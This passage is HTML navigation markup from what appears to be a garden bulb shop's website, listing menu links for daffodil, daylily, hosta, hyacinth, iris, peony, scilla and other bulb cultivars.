</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
